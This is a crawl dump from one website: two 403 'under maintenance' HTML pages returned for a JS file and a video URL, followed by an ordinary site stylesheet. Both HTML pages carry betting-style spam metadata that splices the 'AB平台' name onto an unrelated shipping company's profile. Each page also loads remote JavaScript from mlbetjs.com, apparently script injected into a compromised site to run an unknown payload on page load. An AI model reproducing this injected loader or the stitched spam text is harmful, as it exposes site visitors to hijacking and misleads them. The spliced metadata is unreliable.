<div style="padding: 15px; background-color: #F2F2F2;">
<div class="layui-row layui-col-space15">
<div class="inline_div">
<div class="layui-card">
<div class="layui-card-header">暂时拒绝访问</div>
<div class="layui-card-body">
<div class="error_logo">
<h1>403</h1>
</div>
<div class="error_content">
<div class="error_content_word">
<h2>抱歉，网站正在维护中，暂时拒绝访问...</h2>
<p style="padding-top: 20px;font-size: 12px"> 网站维护中，暂时拒绝访问...<br/>
</p><hr/>
<p></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</meta>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.backstairsbilly.com/system/resource/js/ajax.js
body_size: 1702
content:

<meta charset="utf-8"/>
<title>AB平台-AB（中国）</title>
<meta content="AB平台,AB（中国）" name="keywords">
<meta content="AB平台成立于2011年05月【💵水女发财推荐💰】，2016年在上海所创业板上市（股票代码：300633）。AB平台现为国家高新技术企业、上海市信息服务企业、浦东新区大数据中心、中国互联网协会会员单位。AB平台主要经营我国沿海、长江货物运输、国际远洋运输和交通基础设施、交通附设服务设施的投资业务。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/11/x1/ky2.js" type="text/javascript"></script>
<meta content="webkit" name="renderer"/>
<meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport"/>
<style>
        body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,input,button,textarea,p,blockquote,th,td,form,pre{margin: 0; padding: 0; -webkit-tap-highlight-color:rgba(0,0,0,0);}
        a:active,a:hover{outline:0}
        img{display: inline-block; border: none; vertical-align: middle;}
        li{list-style:none;}
        table{border-collapse: collapse; border-spacing: 0;}
        h1,h2,h3{font-weight: 400;}
        .layui-row:before, .layui-row:after{content: ''; display: block; clear: both;}

        /* 列间隔 */.layui-col-space1{margin: -0.5px;}
        .layui-col-space1>*{padding: 0.5px;}
        .layui-col-space3{margin: -1.5px;}
        .layui-col-space3>*{padding: 1.5px;}
        .layui-col-space5{margin: -2.5px;}
        .layui-col-space5>*{padding: 2.5px;}
        .layui-col-space8{margin: -3.5px;}
        .layui-col-space8>*{padding: 3.5px;}
        .layui-col-space10{margin: -5px;}
        .layui-col-space10>*{padding: 5px;}
        .layui-col-space12{margin: -6px;}
        .layui-col-space12>*{padding: 6px;}
        .layui-col-space15{margin: -7.5px;}
        .layui-col-space15>*{padding: 7.5px;}
        .layui-col-space18{margin: -9px;}
        .layui-col-space18>*{padding: 9px;}
        .layui-col-space20{margin: -10px;}
        .layui-col-space20>*{padding: 10px;}
        .layui-col-space22{margin: -11px;}
        .layui-col-space22>*{padding: 11px;}
        .layui-col-space25{margin: -12.5px;}
        .layui-col-space25>*{padding: 12.5px;}
        .layui-col-space30{margin: -15px;}
        .layui-col-space30>*{padding: 15px;}

        /* 卡片面板 */
        .layui-card{margin-bottom: 15px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px 0 rgba(0,0,0,.05);}
        .layui-card:last-child{margin-bottom: 0;}
        .layui-card-header{position: relative; height: 42px; line-height: 42px; padding: 0 15px; border-bottom: 1px solid #f6f6f6; color: #333; border-radius: 2px 2px 0 0; font-size: 14px;}
        .layui-card-body{position: relative; padding: 10px 15px; line-height: 24px;}
        .layui-card-body[pad15]{padding: 15px;}
        .layui-card-body[pad20]{padding: 20px;}
        .layui-card-body .layui-table{margin: 5px 0;}
        .layui-card .layui-tab{margin: 0;}


        .content{
            overflow-y: hidden;
            padding: 60px;
            background-color: #F2F2F2;
        }
        .inline_div{
            height: 198px;
            width: 100%;
        }
        .error_logo{
            height: 198px;
            width: 30%;
            float: left;
            padding: 0 20px;
            font-size:3vw;
            line-height: 198px;
        }
        .error_content{
            height: 198px;
            width: 60%;
            float: left;
            padding: 60px 0px;
        }
        .error_content_word{
            height: 88px;
            width: 100%;
        }
        .error_content_footer{
            height: 88px;
            width: 100%;
            padding: 30px 0px;
        }
        .layui-card-body{
            height: 240px;
        }
    </style>
<div style="padding: 15px; background-color: #F2F2F2;">
<div class="layui-row layui-col-space15">
<div class="inline_div">
<div class="layui-card">
<div class="layui-card-header">暂时拒绝访问</div>
<div class="layui-card-body">
<div class="error_logo">
<h1>403</h1>
</div>
<div class="error_content">
<div class="error_content_word">
<h2>抱歉，网站正在维护中，暂时拒绝访问...</h2>
<p style="padding-top: 20px;font-size: 12px"> 网站维护中，暂时拒绝访问...<br/>
</p><hr/>
<p></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</meta>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.backstairsbilly.com/data/xqstory.mp4?e=.mp4;
body_size: 4470
content:

<meta charset="utf-8"/>
<title>AB平台-AB（中国）</title>
<meta content="AB平台,AB（中国）" name="keywords">
<meta content="AB平台成立于2011年05月【💵水女发财推荐💰】，2016年在上海所创业板上市（股票代码：300633）。AB平台现为国家高新技术企业、上海市信息服务企业、浦东新区大数据中心、中国互联网协会会员单位。AB平台主要经营我国沿海、长江货物运输、国际远洋运输和交通基础设施、交通附设服务设施的投资业务。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/11/x1/ky2.js" type="text/javascript"></script>
<meta content="webkit" name="renderer"/>
<meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport"/>
<style>
        body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,input,button,textarea,p,blockquote,th,td,form,pre{margin: 0; padding: 0; -webkit-tap-highlight-color:rgba(0,0,0,0);}
        a:active,a:hover{outline:0}
        img{display: inline-block; border: none; vertical-align: middle;}
        li{list-style:none;}
        table{border-collapse: collapse; border-spacing: 0;}
        h1,h2,h3{font-weight: 400;}
        .layui-row:before, .layui-row:after{content: ''; display: block; clear: both;}

        /* 列间隔 */.layui-col-space1{margin: -0.5px;}
        .layui-col-space1>*{padding: 0.5px;}
        .layui-col-space3{margin: -1.5px;}
        .layui-col-space3>*{padding: 1.5px;}
        .layui-col-space5{margin: -2.5px;}
        .layui-col-space5>*{padding: 2.5px;}
        .layui-col-space8{margin: -3.5px;}
        .layui-col-space8>*{padding: 3.5px;}
        .layui-col-space10{margin: -5px;}
        .layui-col-space10>*{padding: 5px;}
        .layui-col-space12{margin: -6px;}
        .layui-col-space12>*{padding: 6px;}
        .layui-col-space15{margin: -7.5px;}
        .layui-col-space15>*{padding: 7.5px;}
        .layui-col-space18{margin: -9px;}
        .layui-col-space18>*{padding: 9px;}
        .layui-col-space20{margin: -10px;}
        .layui-col-space20>*{padding: 10px;}
        .layui-col-space22{margin: -11px;}
        .layui-col-space22>*{padding: 11px;}
        .layui-col-space25{margin: -12.5px;}
        .layui-col-space25>*{padding: 12.5px;}
        .layui-col-space30{margin: -15px;}
        .layui-col-space30>*{padding: 15px;}

        /* 卡片面板 */
        .layui-card{margin-bottom: 15px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px 0 rgba(0,0,0,.05);}
        .layui-card:last-child{margin-bottom: 0;}
        .layui-card-header{position: relative; height: 42px; line-height: 42px; padding: 0 15px; border-bottom: 1px solid #f6f6f6; color: #333; border-radius: 2px 2px 0 0; font-size: 14px;}
        .layui-card-body{position: relative; padding: 10px 15px; line-height: 24px;}
        .layui-card-body[pad15]{padding: 15px;}
        .layui-card-body[pad20]{padding: 20px;}
        .layui-card-body .layui-table{margin: 5px 0;}
        .layui-card .layui-tab{margin: 0;}


        .content{
            overflow-y: hidden;
            padding: 60px;
            background-color: #F2F2F2;
        }
        .inline_div{
            height: 198px;
            width: 100%;
        }
        .error_logo{
            height: 198px;
            width: 30%;
            float: left;
            padding: 0 20px;
            font-size:3vw;
            line-height: 198px;
        }
        .error_content{
            height: 198px;
            width: 60%;
            float: left;
            padding: 60px 0px;
        }
        .error_content_word{
            height: 88px;
            width: 100%;
        }
        .error_content_footer{
            height: 88px;
            width: 100%;
            padding: 30px 0px;
        }
        .layui-card-body{
            height: 240px;
        }
    </style>
<div style="padding: 15px; background-color: #F2F2F2;">
<div class="layui-row layui-col-space15">
<div class="inline_div">
<div class="layui-card">
<div class="layui-card-header">暂时拒绝访问</div>
<div class="layui-card-body">
<div class="error_logo">
<h1>403</h1>
</div>
<div class="error_content">
<div class="error_content_word">
<h2>抱歉，网站正在维护中，暂时拒绝访问...</h2>
<p style="padding-top: 20px;font-size: 12px"> 网站维护中，暂时拒绝访问...<br/>
</p><hr/>
<p></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</meta>

--- FILE ---
content_type: text/css
request_url: http://www.backstairsbilly.com/zccuiZmoal/css/style.css?r=202510201
body_size: 22495
content:
@charset "utf-8";
body *{
    font-family:'Microsoft YaHei','微软雅黑' !important;
    font-size: .16rem;    
    color: #000;
}
a:hover{
  color: #005f62;
}
.overflowhidden{
  overflow: hidden;
}
.pb_sys_style1 .p_no_d,.pb_sys_style3 .p_no_d{
  border: 1px solid #005f62 !important;
  color: #fff;
 background-color: #005f62 !important;
}
.com-w{
  width: 14.4rem;
  margin: 0 auto;
}
.com-flex{
  display: flex;
  flex-wrap: wrap;
}
.com-title{
  margin-bottom: .15rem;  
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: .8rem;
  padding-left: .72rem;
  position: relative;
}
.com-title.flexend{
  justify-content: flex-end;
}
.com-title .ico{
  position: absolute;
  left:0rem;
  top: .06rem;
}
.com-title .ico img{
  transition: all .3s;
  width: .66rem;
}
.com-title:hover img{
  animation: shake 1s ease-in-out 0s;
}
.com-title h2{
  position: relative;
  font-size: .36rem;
  text-align: left;
  color: #005f62;
  font-weight: bold;
  margin-bottom: .1rem;
}
.com-title h6{
  position: relative;
  font-size: .16rem;
  text-align: left;
  color: #999;
  font-weight: normal;
  position: relative;
}
.com-title.red h2{
  color: #CC3300;
}
.com-title.w *{
  color: #fff;
}
.com-title.switch{
  position: relative; 
  border-radius: .8rem;
  padding: 0;
  justify-content: flex-start;
}
.com-title.cen,.com-title.cen-t,.com-title.mc{
  justify-content: center;
  padding-left: 0;
}
.com-title.mc h2,.com-title.mc h6{
  text-align: center;
}
.com-title.cen-t.lficobox .tls{
   position: relative;
}
.com-title.cen,.com-title.cen-t .lfico{
  /*position: absolute;
  left: 0;
  top: 0;*/
  width: 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
}
.com-title.cen-t .lfico img.w7{
  width: 65%;
  display: block;
}
.com-title.cen-t .lfico img.w8{
  width: 65%;
  display: block;
}
.com-title.e h6::after{
  content: "Notices and Announcements";
  position: absolute;
  left: 0;
  top: 0;
  width: 3rem;
}
.str_wrap {
  overflow:hidden;
  //zoom:1;
  width:100%;
  font-size:12px;
  line-height:16px;
  position:relative;
  -moz-user-select: none;
  -khtml-user-select: none;
  user-select: none;  
  white-space:nowrap;
}

.str_wrap.str_active {
  /*background:#f1f1f1;*/
}
.str_move { 
  white-space:nowrap;
  position:absolute; 
  top:0; 
  left:0;
  cursor:move;
}
.str_move_clone {
  display:inline-block;
  //display:inline;
  //zoom:1;
  vertical-align:top;
  position:absolute; 
  left:100%;
  top:0;
}
.str_vertical .str_move_clone {
  left:0;
  top:100%;
}
.str_down .str_move_clone {
  left:0;
  bottom:100%;
}
.str_vertical .str_move,
.str_down .str_move {
  white-space:normal;
  width:100%;
}
.str_static .str_move,
.no_drag .str_move,
.noStop .str_move{
  cursor:inherit;
}
.str_wrap img {
  max-width:none !important;  
}
.switch-btn .btn{
   width: .48rem;
   height: .48rem;
   border-radius: 50%;
   outline: none;
   /*background-color: #005f62;*/
   border: 1px solid #c0bfbb; 
   display: flex;
   align-items: center;
   transition: all .3s;
   margin-right: .2rem;
}
.switch-btn .btn .n{
   display: block;
}
.switch-btn .btn .h{
   display: none;
}
.switch-btn .btn:hover{
  background: #005f62;
}
.switch-btn .btn:hover .h{
  display: block;
}
.switch-btn .btn:hover .n{
  display: none;
}
.com-title.switch .tls{
  cursor: pointer;
  position: relative;
  padding-right: .32rem;
  margin-right: .32rem;
}
.com-title.switch .tls:after{
  position: absolute;
  right:  0rem;
  height: .5rem;
  width: 2px;
  background: #fff;
  content: "";
}
.com-title.switch .tls:last-child:after{
  background: transparent;
}
.switchbox .com-title.switch .tls *{
  transition: all .3s;
}
.switchbox .com-title.switch.w .tls .z,.switchbox .com-title.switch.w .tls h6{
  color: #ddd;
  
}
.switchbox .com-title.switch.w .tls.show .z,.switchbox .com-title.switch.w .tls.show h6,.switchbox .com-title.switch.w .tls:hover h6{
  color: #fff;
 
}
.switchbox .com-title.switch .tls h2{
   color: #999;
}
.switchbox .com-title.switch .tls.show h2{
  color: #005f62;
}

.switchbox .com-title.switch.w .tls h2{
   color: #ddd;
}
.switchbox .com-title.switch.w .tls.show h2,.switchbox .com-title.switch.w .tls:hover h2{
  color: #fff;
}
.lb_wrap{display:none;}
.lightbox_bg{background:#000;filter:alpha(opacity=70);opacity:.7;position:fixed;left:0;top:0;width:100%;height:100%;z-index:1;}
.lightbox{position:fixed;left:0;top:50%;width:100%;z-index:2;text-align:center;}
.lightbox p{position:absolute;height:61px;width:38px;top:50%;left:0;z-index:2;background:transparent url(../img/themes.png) no-repeat left top;margin-top:-30.5px;cursor:pointer;}
.lightbox p.next{left:auto;background-position:right top;right:0;}
.lightbox img{
  width:50%;
  transition: all .3s;
}
.com-line{
  position: relative;
}
.com-line::after{
  position: absolute;
  left: 0;
  bottom: -1px;
  content: "";
  height: 1px;
  width: 0;
  transition: all .3s;
  background: #005f62;
} 
.com-line:hover::after{
  width: 100%;
}
.com-title .tls{
  height: .8rem;
  display: flex;
  align-items: center;
}
.com-title .z{
  font-size: .7rem;
  height: 100%;
  margin-right: .1rem;
  color: #005f62;
}
.com-title .w{
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  position: relative;
}
.com-title .more01{
  width: 1rem;
  height: 1rem;
  display: block;
  line-height: 1rem;
  text-align: center;
  position: relative;
  cursor: pointer;
  font-size: .18rem;
}
.com-title .more01::after{
  content: "";
  border-radius: 50%;
  border: 2px dotted #efefef;
  border-left: 2px dotted #005f62;
  border-right: 2px dotted #005f62; 
  position: absolute; 
  width: 100%;
  height: 100%;
  left: -2px;
  top: 0;
}
.com-title .more01:hover::after{
  animation: circleturn 2s linear infinite;
  transform-origin: 50% 50%;
}
.com-title .more01 span{
  display: block;
  text-align: center;
  margin-left: 4px;
}

.com-title .more{
  background: url(../img/theme-bg.png) no-repeat center center;
  width: .88rem;
  height: .88rem;
  display: block;
  line-height: .88rem;
  text-align: center;
  position: relative;
  cursor: pointer;
}
.com-title .more::after{
  content: "";
  border-radius: 50%;
  border: 2px dotted #efefef;
  border-left: 2px dotted #005f62;
  border-right: 2px dotted #005f62; 
  position: absolute; 
  width: 100%;
  height: 100%;
  left: -2px;
  top: 0;
}
.com-title.w .more::after{
  content: "";
  border-radius: 50%;
  border: 2px dotted #efefef;
  border-left: 2px dotted #fff;
  border-right: 2px dotted #fff; 
  position: absolute; 
  width: 100%;
  height: 100%;
  left: -2px;
  top: 0;
}
.com-title .more:hover::after{
  animation: circleturn 2s linear infinite;
  transform-origin: 50% 50%;
}
.com-title .more span{
  display: block;
  text-align: center;
  margin-left: 4px;
}

@keyframes circleturn {
  100% {
       transform: rotateZ(-1turn);
   }
}
.com-bg{  
  background: rgba(255,255,255,.8);
}
.com-img-responsive {
    width:100%;
    overflow:hidden;
    display:block;
    background: url(../img/img_bg.png) no-repeat bottom center #f0d8a8;
}
.com-img-responsive img {
    width:100%;
    height: 100%;
    transition:all 0.5s ease-in-out;
    object-fit: cover;
}
.com-img-responsive img:hover {
    transform:scale(1.03);
    opacity:0.85;
}
.com-ellipsis {
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap;
    display:block;
}
.home-mbg{
    background-image: url(../img/mbg.png);
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%;
    height: 4rem;
    left: 50%;
    position: absolute;
    top: 0;
    transform: translateY(1rem);
    transition: top .1s ease;
    width: 4rem;
    z-index: -1;
    margin-left: -2rem;
}
.theme-footer{  
  position: relative;
  padding: .26rem 0;
  margin-top: 1rem;
}
.theme-footer::before{
    content: "";
    display: block;
    position: absolute;
    left: 4.5%;
    bottom: 0;
    right: 0;
    height: 1.92rem;
    background: #C6CFD7;
}
.theme-footer::after{
  content: "";
  display: block;
  position: absolute;
  left: 7.1%;
  bottom: 0;
  right: 0;
  height: 100%;
  background: #005f62;
}
.theme-footer .com-w{
  position: relative;  
  height: 2rem;
}
.theme-footer .logo {
  position: absolute;
  z-index: 1;
  left: 0;
  right: auto;
  top: 0.46rem;
  bottom: auto;
  width: 1.8rem;
}
.theme-footer .logo img{
  width: 3.6rem;
}
.theme-footer  .wwwinfo {
  position: absolute;
  z-index: 1;
  left: 4rem;
  right: auto;
  top: 0.5rem;
  bottom: auto;
  width: 3.5rem;
}
.theme-footer  .wwwinfo p {
  color: #fff;
  font-size: .14rem;
  margin-bottom: .1rem;
  display: flex;
  align-items: center;
}
.theme-footer  .wwwinfo span{
  display: block;
  width: .18rem;
  margin-right: .1rem;
}
.theme-footer  .wwwinfo span img{
 width: 100%;
}
.theme-footer  .wwwinfo strong{
  display: block;
  font-weight: normal;
  color: #fff;
  font-size: .14rem;
}
.theme-footer .beian {
  position: absolute;
  z-index: 1;
  left: 0;
  bottom: 0;
  border-top: rgba(255, 255, 255, 0.27) solid 1px;
  width: 100%;
}
.theme-footer .beian span {
  opacity: 0.6;
  line-height: 0.45rem;
  padding-right: 0.12rem;
  display: inline-block;
  color: #fff;
}
.theme-footer .beian *{
  color: #fff;
  display: inline-block;
  font-size: .14rem;
}
.header-box{
  position: relative;
}
.header-box .header{  
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 1000;
  height: 1.3rem;
  z-index: 9999999;
  transition: .5s;
  background: url(../img/headerbg.png) repeat-x left bottom;
  background-size: auto 99%;
}
.header-box.fixed .header{
  background: rgba(0,95,98,.9);
  transition: all .3s;
}
.header-box.fixed .header.hov{
  background: transparent;
}
.header-box .header::before{
  pointer-events: none;
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 0;
  background: rgba(0,95,98,.9);
  transition: all .5s;
  z-index: -1;
  background-size: .16rem .16rem;
}
.header-box .header.hov::before{
  height: 3.6rem;
} 
.header-box .header .com-w{
  justify-content: space-between;
  padding: .2rem;
  width: 100%;
}
.header-box .header .logo img{
  width: 4.2rem;
}
.header-box .header .rg {
  width: calc(100% - 4.2rem);
  justify-content: flex-end;
}
.header-box .header .rg .top .alist{
  justify-content: flex-end;
}
.header-box .header .rg .top ul{
  justify-content: flex-end;
  align-items: center; 
  padding-right: .26rem; 
}
.header-box .header .rg .top .tool{
  justify-content: flex-end;
  align-items: center;
  background: rgb(255,255,255,.3);
  border-radius: .8rem 0 0 .8rem;
  padding: .1rem .26rem .1rem 0;
}
.header-box .header .rg .top li{
  margin-left: .26rem;
}
.header-box .header .rg .top li *{
  color: #fff;
  font-size: .14rem;
}
.header-box .header .rg .top a:hover{
  font-weight: bolder;
  color: #f1b133;
}
.header-box .header .rg .alist .sch-tool{
  position: relative;
}
.header-box .header .rg .alist .search{
  width: .28rem;
  height: .28rem;
  padding-top: .1rem;
  position: relative;
  background: transparent;
  border:none;
  cursor: pointer;
  outline: none;
}
.header-box .header .rg .alist .sch-tool::after{
  position: absolute;
  content: "";
  right:  0;
  top: 0;
  width: .32rem;
  height: .32rem;
  background: url(../img/sch_m.png) no-repeat center center;
  background-size: 100% 100% !important;
  z-index: -1;
}
.header-box .header .rg .alist .sch-tool:hover::after{
  animation: shake 1s ease-in-out 0s;
}
.header-box .header .rg .alist .sch-tool form{
  align-items: center;
}
.header-box .header .rg .alist .sch-box{  
  width: 0rem;
  margin-right: .1rem;
  transition: all 1s;
  overflow: hidden;
}
.header-box .header .rg .alist .sch-box.show{
  width: 2rem;
}
.header-box .header .rg .alist .sch-box input{
  font-size: .14rem;
  color: #fff;
  background: transparent;  
  padding: .02rem .1rem;
  border:1px solid rgba(255,255,255,.8);  
  height: .22rem;
  border-radius: .1rem;
  width: 1.7rem;
}
.header-box .header ::-webkit-input-placeholder { 
    color: #fff;
}
.header-box .header :-moz-placeholder { 
    color: #fff;
}
.header-box .header ::-moz-placeholder { 
    color: #fff;
}
.header-box .header :-ms-input-placeholder {
    color: #fff;
}
.header-box .header .nav-box {
  display: block;
  text-align: right;
}
.header-box .header .nav-box ul{
  position: relative;
}
.header-box .header .nav-box li{
  text-align: center;
  display: inline-block;
}
.header-box .header .nav-box .n-name{
  display: block;
  height: 0.62rem;
  line-height: 0.62rem;
  font-size: 0.18rem;
  color: #fff;
  font-weight: bold;
  position: relative;
  width: 1rem;
}
.header-box .header .nav-box li.nor{

  position: relative;
}
.header-box .header .nav-box li.hov  .n-name{  
  color: #f1b133;
}
.header-box .header .nor .sub{
   display: none;
   opacity: 0;
   position: absolute;
   left: 50%;
   top: .6rem;
   width: 2.6rem;
   transition: all .6s;
   text-align: center;
    overflow: hidden;
    margin-left: -1.3rem;
}
.header-box .header .nor .sub.lf{
  text-align: left;
  left: .2rem;
  margin-left: 0;  
}
.header-box .header .nav-box li.nor.hov .sub{
  display: block;
  opacity: 1;
  height: 5rem;
}
.header-box .header  .nor .sub a{
  display: block;
  color: #fff;
  margin-bottom: .2rem;
  font-size: .16rem;
  transition: all .3s;
}
.header-box .header  .nor .sub a:hover{
  font-weight: bold;
  color: #f1b133;
}
.header-box .header .hospitallist .sub{
   display: none;
   opacity: 0;
   position: absolute;
   right: 0;
   top: .5rem;
   background: url(../img/hospbg.png) bottom center no-repeat rgba(255,255,255,.98);
   height: 3.6rem;
   overflow: hidden;
   width: 10.6rem;
   border-radius: .08rem;  
   padding: .5rem;
}
.header-box .header  .hospitallist.hov .sub{
  display: block;
  opacity: 1;
  box-shadow: 0px 0px 0.4rem 0px rgba(3, 63, 50, 0.27);
}
.header-box .header .hospitallist .sub .s-box{
  width: 100%;
  position: relative;
  overflow: hidden;
}
.header-box .header .hospitallist .sub  .bm{
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;/*
  border-top: 1px solid #eee;*/
  padding: .26rem 0;  
}
.header-box .header .hospitallist .sub  .bm span{
  display: inline-block;
  margin: 0 .26rem;
  color: #005f62;
  font-size: .14rem;
}
.header-box .header .hospitallist .sub a:hover{
  color: #005f62;
}
.header-box .header .hospitallist .sub a{
  width: 2.2rem;
  height: .56rem;
  overflow: hidden;
  display: block;
  margin: 0 0 .16rem 0;
  float: left;
  margin-right: .26rem;
}
.header-box .header .hospitallist .sub a:nth-child(4n){
  margin-right: 0rem;
}
.header-box .header .hospitallist .cover{
  width: 2.2rem;
  height: .56rem;
  background-color: #fff;
  display: flex;
  align-items: center;
  overflow: hidden;
  padding: .1rem;
  border: 1px solid #eee;
  border-radius: .08rem;
}
.header-box .header .hospitallist .cover img{
  width: 100%;
}
.header-box .header .hospitallist a:hover .cover{
 border-color: #d19920;
}
.banners-box{
  background: url(../img/bg1.jpg) center; 
  background-size: .5rem .5rem;
  position: relative;
}
.banners-box .swiper-slide{ 
  position: relative; 
  overflow: hidden; 
  z-index: 1; 
  height: 100%;
}
.banners-box .swiper-slide .imgb{
  overflow: hidden;
  width: 100%;
  transform: scale(1.08);
  transition: all 5.5s;
}
.banners-box .swiper-slide .img{
  padding-bottom: 100vh;
  transition: 0s;
  transform: scale(1) !important;
}
.banners-box .swiper-slide img{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    transition: .5s;
}
.banners-box .inner{
  position: relative;
  overflow: hidden;
  z-index: 1;
  width: 100%;
  border-radius: 0 0rem 0 0;
}
.banners-box .home-banners{
  height: 100%;
}
.banners-box .bottom{
  position: absolute;
  left: 0;
  bottom: .3rem;
  align-items: center;
  justify-content: center;
  z-index: 10;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.theme-media{
  position: absolute;
  right: 0;
  top: -1rem;
  z-index: 2;
}
.theme-media ul{
  display: flex;
}
.theme-media li{
 height: .6rem;
 margin-right: .5rem;
 position: relative;
 display: flex;
 transition: all .3s;
}
.theme-media li a>img{
 height: 1.8rem;
 box-shadow: 0 0 30px rgba(0,0,0,0.15);
}
.theme-media li a{
  display: block;
  text-align: center;
}
.theme-media li p{
  font-size: .12rem;
  text-align: center;
  color: #fff;
  margin-top: .1rem;
}
.theme-media .media-title{
  margin-bottom: .5rem;
}
.theme-media .media-title h3{
  font-size: .16rem;
  color: #005f62;
  font-weight: 700;
}
.theme-link {
  position: relative;
  padding-bottom: .26rem;
  margin-top: .5rem;
}
.theme-link .com-w{
  position: relative;
}
.theme-link .title {
  font-size: 0.3rem;
  color: #000;
  line-height: 1em;
  padding: .5rem 0;
  background: url(../img/link_ico.png) no-repeat center left;
  padding-left: .68rem; 
}
.theme-link .list {
  width: 9rem;
  overflow: hidden;
}
.theme-link .list li {
  width: 30%;
  display: inline-block;
  margin-right: .26rem;
  margin-bottom: .26rem;
}
.theme-link .list a {
  display: block;
  border-bottom: #DDD solid 1px;
  font-size: 0.16rem;
  color: #616161;
  line-height: 0.45rem;
}
.theme-link .list a:hover {
  color: #005f62;
}
.banners-box .arrow{
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;transition: .5s;
  outline: none;
}
.banners-box .arrow img{ 
  width: .3rem;
   height: .3rem
 }
.banners-box .swiper-pagination-bullets{ 
  margin: 0 .2rem;
  display: inline-block;
  width: auto;
  position: relative;
}
.swiper-pagination-bullet-active{
  outline: none;
}
.banners-box .dots span.swiper-pagination-bullet-active{  
  font-weight: bolder;
  background: #d19920;
}
.banners-box .dots span{
  width: .12rem;
  height: .12rem;
  opacity: 1 !important;
  outline: none;
  background: #fff;
  display: inline-block;
  margin: 0 .12rem;
  cursor: pointer;
}


.addAnimationImg {
    animation: imgScale 3s 1 forwards;
}

 @keyframes imgScale {
    0% {
      transform: scale(1.5);
    }

    100% {
      transform: scale(1);
    }
  }
@-webkit-keyframes borderAnimation {
  0% {
    -webkit-transform: skew(0deg, 0deg);
    transform: skew(0deg, 0deg);
  }

  33% {
    -webkit-transform: skew(8deg, -8deg);
    transform: skew(8deg, -8deg);
  }

  66% {
    -webkit-transform: skew(8deg, 0deg);
    transform: skew(8deg, 0deg);
  }

  100% {
    -webkit-transform: skew(0deg, 0deg);
    transform: skew(0deg, 0deg);
  }
}
@-webkit-keyframes borderAnimation1 {
  0% {
    -webkit-transform: skew(0deg, 0deg);
    transform: skew(0deg, 0deg);
  }

  33% {
    -webkit-transform: skew(8deg, -8deg);
    transform: skew(8deg, -8deg);
  }

  66% {
    -webkit-transform: skew(8deg, 0deg);
    transform: skew(8deg, 0deg);
  }

  100% {
    -webkit-transform: skew(0deg, 0deg);
    transform: skew(0deg, 0deg);
  }
}
.ani-img-responsive:before{
  content:'';
  position:absolute;
  width:60px;
  height:100%;
  margin-top:0px;
  margin-left:-120px;
  overflow:hidden;
  z-index:6;
  background:-moz-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,0.4) 50%,rgba(255,255,255,0) 100%);
  background:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,0)),color-stop(50%,rgba(255,255,255,0.4)),color-stop(100%,rgba(255,255,255,0)));
  background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,0.4) 50%,rgba(255,255,255,0) 100%);
  background:-o-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,0.4) 50%,rgba(255,255,255,0) 100%);
  -webkit-transform:skewX(-25deg);transform:skewX(-25deg)}
.ani-img-responsive:hover:before{
  -webkit-animation:aniBlink .6s ease-out forwards;
  -moz-animation:aniBlink .6s ease-out forwards;
  -o-animation:aniBlink .6s ease-out forwards;  
  animation:aniBlink .6s ease-out forwards}
@keyframes aniBlink{
  from{margin-left:-50%}
  to{margin-left:120%}
}
@-webkit-keyframes aniBlink{
  from{margin-left:-50%}
  to{margin-left:120%}
}
@keyframes shake { 
  0%{
    transform: rotate(0deg);
  }
  25%{
    transform: rotate(45deg);
  }
  50%{
    transform: rotate(0deg);
  }
  75%{
    transform: rotate(-45deg);
  }
  100%{
    transform: rotate(0deg);
  }
}
#aside-nav-box{
  position: fixed;
  right: 0px;
  bottom: 5%;
  z-index: 999999;
}
#aside-nav-box .top{
  width: 1rem;
}
#aside-nav-box .top img{
  width: 100%;
  opacity: .8;
}
#aside-nav-box .ct{ 
  background-color: rgba(0,95,98,.9);
  box-shadow: 0 0 10px rgba(29,32,136,0.5);
  z-index: 999999;
  padding: .20rem;
  position: relative;
  border-radius: .1rem;
}

#aside-nav-box li{
  display: block;
  height: .42rem;
  position: relative;
}
/*#aside-nav-box li:after{
  content: "";
  position:absolute;
  left: 50%;
  bottom:0;
  margin-left: -.3rem;
  width: .6rem;
  height: 1px;
  background: rgba(112,180,43,.8);
}
#aside-nav-box li:last-child:after{
  background: transparent;
}*/
#aside-nav-box li a{
  display: block;
  line-height: .58rem;
  text-align: center;
  color: #fff;
}
#aside-nav-box li a:hover{
  font-weight: bolder;
  color: #f1b133;
}
#aside-nav-box .ct{
  position: relative;
  overflow: hidden;
}
#aside-nav-box .ct .line {  
    position: absolute;  
}  
  
#aside-nav-box .ct .line:nth-child(1) {  
    top: 5px;  
    left: 5px;  
    width: 100%;  
    height: 1px;  
    background: rgba(255,255,255,.8);  
    animation: animateline1 8s linear infinite;  
}  
#backtop img{
  width: .32rem;
}  
#aside-nav-box .msgchildbox{
  position: absolute;
  right: 0rem;
  top: 0;
  background: #eee;
  padding: 0rem;
  width: 0;
  transition: all .3s;
  overflow: hidden;
}
#aside-nav-box .msgchildbox.show{
  width: 3rem;
  right: 1rem;
  padding: .26rem;
}
